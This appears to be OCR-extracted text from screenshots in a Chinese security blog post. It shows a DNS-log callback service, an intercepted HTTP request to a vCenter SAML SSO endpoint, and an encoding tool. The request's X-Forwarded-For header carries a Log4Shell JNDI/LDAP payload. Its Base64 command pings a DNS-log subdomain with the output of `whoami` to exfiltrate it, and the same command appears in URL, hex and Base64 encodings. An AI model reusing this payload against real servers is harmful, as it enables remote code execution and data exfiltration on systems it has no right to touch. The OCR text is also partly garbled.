 https://log.咕.com
cs相关 域内信息搜集 VPNS相关 工具配置
Domain
Domains
dns.1433.eu.org.
subdomain:29300221.dns.1433.eu.org
token:sh5m1rd5yjqv
Get Sub Domain Get Results Test
Results
Turn on to auto refresh results.
# Record
60 root.29300221.dns.1433.eu.org.
59 root.29300221.dns.1433.eu.org.
58 root.29300221.dns.1433.eu.org.
57 root.29300221.dns.1433.eu.org.
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼
Target: https://vcen
Request
Raw Params Headers Hex
GET /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://vc.omarino.de/
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-Fo
${jndi:ldap:/ /TomcatBypass/Command/Base64/cGluZyBgd2hvYW1pYC4yOTM
wMDIyMS5kbnMuMTQzMy5ldS5vcmcgLWMgMQ==}
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
葵 转换工具 by zj1244[小葵]
要转的:
ping `whoami`.29300221.dns.1433.eu.org -c 1
URL格式
%70%69%6E%67%20%60%77%68%6F%61%6D%69%60%2E
%32%39%33%30%30%32%32%31%2E%64%6E%73%2E%31%34%33%33%2E%65%75%2E%6F
%72%67%20%2D%63%20%31
SQL_En:
0x700069006E006700200060007700680006F0061006D00690060002E003200390033003000300
03200320031002E0064006E0073002E0031003400330033002E00650075002E006F0072006700
20002D00630020003100
Hex:
0x70696E67206077686F616D69602E32393330303232312E646E732E313433332E65752E6F72
67202D632031
Asc:
112 105 110 103 32 96 119 104 111 97 109 105 96 46 50 57 51 48 48 50 50 49 46 100 110 115 4
MD5_32:
6A14EEFCF099D74F073122C7688ACAFC
MD5_16:
F099D74F073122C7
Base64:
cGluZyBgd2hvYW1pYC4yOTMwMDIyMS5kbnMuMTQzMy5ldS5vcmcgLWMgMQ==
解密Base64:
激活 Windows
转到"设置"以激活 Windows。